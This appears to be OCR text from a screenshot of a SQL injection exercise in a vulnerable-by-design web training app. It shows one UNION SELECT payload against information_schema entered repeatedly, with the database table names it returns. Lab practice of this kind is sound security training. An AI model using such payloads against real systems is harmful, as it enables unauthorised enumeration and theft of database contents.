 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_name, null from information_schema.tables --
First name: admin
Surname: admin
ID: 1' union select table_name, null from information_schema.tables --
First name: CHARACTER_SETS
Surname:
ID: 1' union select table_name, null from information_schema.tables --
First name: COLLATIONS
Surname:
ID: 1' union select table_name, null from information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 1' union select table_name, null from information_schema.tables --
First name: COLUMNS
Surname:
ID: 1' union select table_name, null from information_schema.tables --
First name: COLUMN_PRIVILEGES
Surname: